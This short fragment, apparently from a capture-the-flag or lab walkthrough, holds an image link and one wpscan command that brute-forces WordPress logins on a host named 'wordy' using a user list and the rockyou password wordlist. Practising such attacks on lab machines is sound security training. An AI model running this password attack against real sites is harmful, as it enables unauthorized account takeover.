 wpscan --url http://wordy/ -U wp-users -P /usr/share/wordlists/rockyou.txt